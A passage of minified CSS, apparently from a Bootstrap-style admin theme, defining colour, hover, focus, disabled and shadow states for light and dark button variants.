[fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-light.disabled,.btn.btn-link-light:disabled{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.disabled i,.btn.btn-link-light:disabled i{color:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg g [fill],.btn.btn-link-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg:hover g [fill],.btn.btn-link-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.disabled.dropdown-toggle:after,.btn.btn-link-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light:not(:disabled):not(.disabled).active,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-light.btn-dropdown,.show>.btn.btn-link-light.dropdown-toggle{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light:not(:disabled):not(.disabled).active i,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-light.btn-dropdown i,.show>.btn.btn-link-light.dropdown-toggle i{color:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-light.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light.focus:not(.btn-text),.btn.btn-hover-light:focus:not(.btn-text),.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light.focus:not(.btn-text) i,.btn.btn-hover-light:focus:not(.btn-text) i,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light.btn-dropdown,.show>.btn.btn-hover-light.dropdown-toggle{color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light.btn-dropdown i,.show>.btn.btn-hover-light.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light.btn-clean{border:0!important}.btn.btn-hover-bg-light.focus:not(.btn-text),.btn.btn-hover-bg-light:focus:not(.btn-text),.btn.btn-hover-bg-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-light:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-light.btn-dropdown,.show>.btn.btn-hover-bg-light.dropdown-toggle{background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-bg-light,.btn.btn-bg-light.disabled,.btn.btn-bg-light:disabled{background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-light.btn-shadow-hover.focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-light.btn-shadow.focus:not(.btn-text),.btn.btn-light.btn-shadow:focus:not(.btn-text),.btn.btn-light.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-light.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-light.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark i{color:#fff}.btn.btn-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.dropdown-toggle:after{color:#fff}.btn.btn-dark.focus:not(.btn-text),.btn.btn-dark:focus:not(.btn-text),.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark.focus:not(.btn-text) i,.btn.btn-dark:focus:not(.btn-text) i,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-dark.disabled,.btn.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark.disabled i,.btn.btn-dark:disabled i{color:#fff}.btn.btn-dark.disabled .svg-icon svg g [fill],.btn.btn-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.disabled.dropdown-toggle:after,.btn.btn-dark:disabled.dropdown-toggle:after{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-dark.btn-dropdown,.show>.btn.btn-dark.dropdown-toggle{color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark:not(:disabled):not(.disabled).active i,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-dark.btn-dropdown i,.show>.btn.btn-dark.dropdown-toggle i{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-dark{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark i{color:#181c32}.btn.btn-outline-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text),.btn.btn-outline-dark:focus:not(.btn-text),.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text) i,.btn.btn-outline-dark:focus:not(.btn-text) i,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-dark.disabled,.btn.btn-outline-dark:disabled{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark.disabled i,.btn.btn-outline-dark:disabled i{color:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg g [fill],.btn.btn-outline-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.disabled.dropdown-toggle:after,.btn.btn-outline-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-dark.btn-dropdown,.show>.btn.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active i,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-dark.btn-dropdown i,.show>.btn.btn-outline-dark.dropdown-toggle i{color:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-dark{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark i{color:#181c32}.btn.btn-light-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark.focus:not(.btn-text),.btn.btn-light-dark:focus:not(.btn-text),.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark.focus:not(.btn-text) i,.btn.btn-light-dark:focus:not(.btn-text) i,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-dark.disabled,.btn.btn-light-dark:disabled{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark.disabled i,.btn.btn-light-dark:disabled i{color:#181c32}.btn.btn-light-dark.disabled .svg-icon svg g [fill],.btn.btn-light-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-light-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.disabled.dropdown-toggle:after,.btn.btn-light-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark:not(:disabled):not(.disabled).active,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-dark.btn-dropdown,.show>.btn.btn-light-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-dark.btn-dropdown i,.show>.btn.btn-light-dark.dropdown-toggle i{color:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark i{color:#181c32}.btn.btn-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark.focus:not(.btn-text),.btn.btn-transparent-dark:focus:not(.btn-text),.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark.focus:not(.btn-text) i,.btn.btn-transparent-dark:focus:not(.btn-text) i,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark.disabled,.btn.btn-transparent-dark:disabled{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark.disabled i,.btn.btn-transparent-dark:disabled i{color:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-dark.btn-dropdown,.show>.btn.btn-transparent-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-dark.btn-dropdown i,.show>.btn.btn-transparent-dark.dropdown-toggle i{color:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-dark{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark i{color:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text),.btn.btn-hover-transparent-dark:focus:not(.btn-text),.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark.focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.disabled,.btn.btn-hover-transparent-dark:disabled{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark.disabled i,.btn.btn-hover-transparent-dark:disabled i{color:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-dark.btn-dropdown,.show>.btn.btn-hover-transparent-dark.dropdown-toggle{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-dark.btn-dropdown i,.show>.btn.btn-hover-transparent-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text),.btn.btn-hover-light-dark:focus:not(.btn-text),.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark.focus:not(.btn-text) i,.btn.btn-hover-light-dark:focus:not(.btn-text) i,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-dark.btn-dropdown,.show>.btn.btn-hover-light-dark.dropdown-toggle{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-dark.btn-dropdown i,.show>.btn.btn-hover-light-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.btn-clean{border:0!important}.btn.btn-link-dark{border:0;padding:0!important;border-radius:0!important;color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark i{color:#181c32}.btn.btn-link-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark .svg-icon svg:hover g [fill]{transition:fill .3s 